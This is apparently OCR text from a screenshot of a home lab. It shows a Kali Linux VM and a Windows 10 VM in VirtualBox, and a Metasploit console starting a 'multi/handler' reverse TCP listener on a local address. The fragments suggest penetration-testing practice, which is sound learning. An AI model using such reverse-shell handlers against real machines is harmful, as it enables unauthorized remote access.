 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2:22
Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Press any key to boot from CD or DVD...
Right Ctrl
File Actions Edit View Help
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0
Mehedi S
Right Ctrl
Search
Ps
8:22 AM
3/25/2024